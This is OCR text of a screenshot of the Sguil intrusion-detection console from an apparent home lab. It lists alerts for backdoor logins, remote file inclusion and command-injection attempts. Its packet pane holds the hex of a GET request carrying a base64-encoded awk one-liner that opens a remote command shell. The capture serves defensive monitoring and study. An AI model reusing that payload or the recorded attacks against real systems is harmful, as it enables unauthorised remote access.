 SGUIL-0.9.0 - Connecte... [Capturing from eth0 ... [Follow TCP Stream] [Terminal - jesse@jesse... 08 Aug, 00:26
SGUIL-0.9.0 - Connected To localhost
File Query Reports Sound: Off ServerName: localhost UserName: jesse UserID: 2 2016-08-08 00:26:00 GMT
RealTime Events Escalated Events
ST CNT Sensor Alert ID Date/Time Src IP SPort Dst IP DPort Pr Event Message
RT 1 jesse-virt... 2.352 2016-08-07 23:47:27 192.168.128.129 44296 192.168.128.132 21 6 ET EXPLOIT VSFTPD Backdoor User Login Smiley
RT 1 jesse-virt... 2.353 2016-08-07 23:47:27 192.168.128.132 6200 192.168.128.129 41033 6 GPL ATTACK_RESPONSE id check returned root
RT 1 jesse-virt... 2.358 2016-08-07 23:47:29 192.168.128.129 46558 192.168.128.132 21 6 ET FTP ProFTPD Backdoor Inbound Backdoor Open Request (ACIDBITCHEZ)
RT 1 jesse-virt... 2.371 2016-08-07 23:47:33 192.168.128.129 35742 192.168.128.132 80 6 ET POLICY Outgoing Basic Auth Base64 HTTP Password detected unencrypted
RT 1 jesse-virt... 2.372 2016-08-07 23:47:33 192.168.128.129 35742 192.168.128.132 80 6 ET POLICY Incoming Basic Auth Base64 HTTP Password detected unencrypted
RT 1 jesse-virt... 2.378 2016-08-07 23:47:34 192.168.128.129 35557 192.168.128.132 80 6 ET WEB_SPECIFIC_APPS Possible Mambo Cache_Lite Class mosConfig_absolute_path Remote File Inclusion Attempt
RT 1 jesse-virt... 2.379 2016-08-07 23:47:34 192.168.128.129 35557 192.168.128.132 80 6 ET WEB_SPECIFIC_APPS Mambo Cache_Lite Class mosConfig_absolute_path Remote File inclusion Attempt
RT 1 jesse-virt... 2.380 2016-08-07 23:47:34 192.168.128.129 35557 192.168.128.132 80 6 ET WEB_SPECIFIC_APPS Mambo Exploit
RT 1 jesse-virt... 2.381 2016-08-07 23:47:34 192.168.128.129 37198 192.168.128.132 25 6 ET EXPLOIT Possible Sendmail SpamAssassin Milter Plugin Remote Arbitrary Command Injection Attempt
RT 1 jesse-virt... 2.387 2016-08-07 23:47:36 192.168.128.129 35439 192.168.128.132 80 6 ET WEB_SERVER Barracuda Spam Firewall img.pl Remote Directory Traversal Attempt
RT 1 jesse-virt... 2.388 2016-08-07 23:47:36 192.168.128.129 35439 192.168.128.132 80 6 ET WEB_SERVER Barracuda Spam Firewall img.pl Remote Command Execution Attempt
RT 2 jesse-virt... 2.389 2016-08-07 23:47:36 192.168.128.129 35439 192.168.128.132 80 6 ET WEB_SERVER /bin/sh In URI Possible Shell Command Execution Attempt
RT 3 jesse-virt... 2.390 2016-08-07 23:47:37 192.168.128.129 34506 192.168.128.132 80 6 ET WEB_SERVER Possible Cookie Based BackDoor Used in Drupal Attacks
RT 1 jesse-virt... 2.395 2016-08-07 23:47:38 192.168.128.129 41962 192.168.128.132 80 6 ET WEB_SPECIFIC_APPS Awstats Remote Code Execution Attempt
RT 1 jesse-virt... 2.406 2016-08-07 23:47:47 192.168.128.129 39775 192.168.128.132 80 6 ET TROJAN Gozi Checkin
RT 1 jesse-virt... 2.409 2016-08-07 23:47:47 192.168.128.129 44947 192.168.128.132 80 6 ET PossibleFreeNAS exec_raw.php Arbitrary Command Execution Attempt
RT 1 jesse-virt... 2.414 2016-08-07 23:47:47 192.168.128.132 21 192.168.128.129 41874 6 ET POLICY FTP Login Successful
RT 1 jesse-virt... 3.38 2016-08-08 00:05:41 0.0.0.0 0.0.0.0 [OSSEC] User login failed.
IP Resolution Agent Status Snort Statistics System Msgs User Msgs
Sid Net Hostname Type Last Status
1 jesse-virtual-machine-eth0 jesse-virtual-machine-eth0 pcap 2016-08-08 00:25:13 UP
2 jesse-virtual-machine-eth0 jesse-virtual-machine-eth0-1 snort 2016-08-08 00:13:05 UP
3 jesse-virtual-machine-ossec jesse-virtual-machine-ossec ossec 2016-08-08 00:05:41 UP
Update Interval (secs): 15 NOW
Show Packet Data Show Rule
IP Source IP Dest IP Ver HL TOS len ID Flags Offset TTL ChkSum
192.168.128.129 192.168.128.132 4 5 0 346 35162 2 0 64 11757
TCP Source Port Dest Port R1 R0 URG ACK PSH RST SYN FIN Seq # Ack # Offset Res Window Urp ChkSum
39775 80 . . . X X . . . 32549823 1278933003 8 0 229 0 47048
DATA
47 45 54 20 2F 6A 6F 73 2E 70 68 70 3F 6F 73 63 GET /jos.php?osc
3D 59 58 64 72 49 43 64 43 52 55 64 4A 54 6E 74 =YXdrICdCRUdJTnt
7A 50 53 49 76 61 57 35 6C 64 43 39 30 59 33 41 zPSIvaW5ldC90Y3A
76 4E 7A 67 35 4D 43 38 77 4C 7A 41 69 4F 32 5A vNzg5MC8wLzAiO2Z
76 63 69 67 37 63 33 77 6D 5A 32 56 30 62 47 6C vcig7c3wmZ2V0bGl
75 5A 53 42 6A 4F 32 4E 73 62 33 4E 6C 4B 47 4D uZSBjO2Nsb3NlKGM
70 4B 58 64 6F 61 57 78 6C 4B 47 4E 38 5A 32 56 pKXdoaWxlKGN8Z2V
30 62 47 6C 75 5A 53 6C 77 63 6D 6C 75 64 48 77 0bGluZSlwcmludHw
6D 63 7A 74 6A 62 47 39 7A 5A 53 68 7A 4B 58 30 mcztjbG9zZShzKX0
Search Packet Payload Hex Text NoCase
Xplico